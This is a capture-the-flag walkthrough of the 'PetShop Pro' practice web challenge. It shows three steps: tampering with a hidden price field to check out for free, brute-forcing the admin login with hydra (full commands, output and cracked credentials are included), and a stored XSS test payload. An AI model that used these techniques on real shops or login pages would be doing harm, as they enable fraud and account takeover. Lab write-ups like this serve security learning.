Difficulty (easy)
Let's walkthrough PetShop Pro. We start off with a simple ecomm site with a simple cart setup. There are 3 flags for this CTF.
Flag 1 Shopping Cart

First thing i check is to see is there is anything on the checkout page. So I add an item and proceed to checkout.
I want to see if there are any hidden fields on the web page so I enable firefox Inspector tool.

here I see a hidden field:

Here I see a hardcoded price "8.95", let's see if we can change that to "0.00" and checkout.

Yes, the page allows us to proceed and checkout with the balance of $0.00. Not good for the site owner, but good for me, I get a free kitty !!
Flag #1 done
Flag 2 Admin Panel
This site has to have an Admin Panel. Wfuzz can be used to brute force this, but I got $%@! lucky and guessed /login and came upon this screen.

Here is decided to use hydra to brude for this in 2 parts.
1. Find valid Username
2. Find the user password.
- To find the information used for Hydra I used Burp to capture an HTTP Post login request. In Burp you can see the response to get the correct Error the page displays.

[root@kalima/opt/htb/boxes]$ hydra -f -L /usr/share/wordlists/usernames.txt -p admin 34.74.105.127 http-post-form "/9c951cb4b9/login:username=^USER^&password=^PASS^:Invalid username" -t 50
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-09 16:38:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 86771 login tries (l:86771/p:1), ~1736 tries per task
[DATA] attacking http-post-form://34.74.105.127:80/9c951cb4b9/login:username=^USER^&password=^PASS^:Invalid username
1[STATUS] 7683.00 tries/min, 7683 tries in 00:01h, 79088 to do in 00:11h, 50 active
[STATUS] 7744.00 tries/min, 23232 tries in 00:03h, 63539 to do in 00:09h, 50 active
[80][http-post-form] host: 34.74.105.127 login: kylie password: admin
[STATUS] attack finished for 34.74.105.127 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-09 16:44:55
Sweet, got a valid user, now lets find the password, I will use hydra again.
[root@kalima/opt/htb/boxes]$ hydra -f -l kylie -P /usr/share/wordlists/seclists/Passwords/darkweb2017-top10000.txt 34.74.105.127 http-post-form "/9c951cb4b9/login:username=^USER^&password=^PASS^:Invalid password" -t 50
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-09 16:52:14
[DATA] max 50 tasks per 1 server, overall 50 tasks, 9999 login tries (l:1/p:9999), ~200 tries per task
[DATA] attacking http-post-form://34.74.105.127:80/9c951cb4b9/login:username=^USER^&password=^PASS^:Invalid password
[80][http-post-form] host: 34.74.105.127 login: kylie password: kristin
[STATUS] attack finished for 34.74.105.127 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-09 16:52:38
kylie:kristin
Now I have a user and password, time to login.

Flag #2 done
Flag 3 XSS
Editing one of the items we are presented with a web form, lets see if it's vulnerable to XSS
I will test by adding to Name and Description fields.
<img src=x onerror=alert(1)>

After saving, I went to the main page where I was prompt with a popup, woohoo, good sign, next I went to the checkout page to see this.

Flag #3 done